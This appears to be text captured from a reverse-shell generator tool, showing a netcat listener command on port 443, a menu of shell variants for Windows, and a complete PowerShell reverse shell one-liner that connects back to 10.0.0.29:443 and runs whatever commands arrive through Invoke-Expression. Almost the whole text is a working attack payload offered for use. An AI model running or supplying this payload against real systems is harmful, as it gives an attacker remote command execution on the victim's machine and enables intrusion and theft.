 IP 10.0.0.29 Port 443 +1
privileges required.
🚀 nc -lvnp 443
Type nc
Copy
Reverse Bind MSFVenom HoaxShell
OS Windows Name Search... Show Advanced
Windows ConPty
PowerShell #1
PowerShell #2
PowerShell #3
PowerShell #4 (TLS)
PowerShell #3 (Base64)
Python3 Windows
node.js #2
Java #3
🚀 $LHOST = "10.0.0.29"; $LPORT = 443; $TCPClient = New-Object
Net.Sockets.TCPClient($LHOST, $LPORT); $NetworkStream =
$TCPClient.GetStream(); $StreamReader = New-Object
IO.StreamReader($NetworkStream); $StreamWriter = New-Object
IO.StreamWriter($NetworkStream); $StreamWriter.AutoFlush = $true; $Buffer =
New-Object System.Byte[] 1024; while ($TCPClient.Connected) { while
($NetworkStream.DataAvailable) { $RawData = $NetworkStream.Read($Buffer, 0,
$Buffer.Length); $Code = ([text.encoding]::UTF8).GetString($Buffer, 0,
$RawData -1) }; if ($TCPClient.Connected -and $Code.Length -gt 1) { $Output =
try { Invoke-Expression ($Code) 2>&1 } catch { $_ };
$StreamWriter.Write("$Output`n"); $Code = $null } }; $TCPClient.Close();
$NetworkStream.Close(); $StreamReader.Close(); $StreamWriter.Close()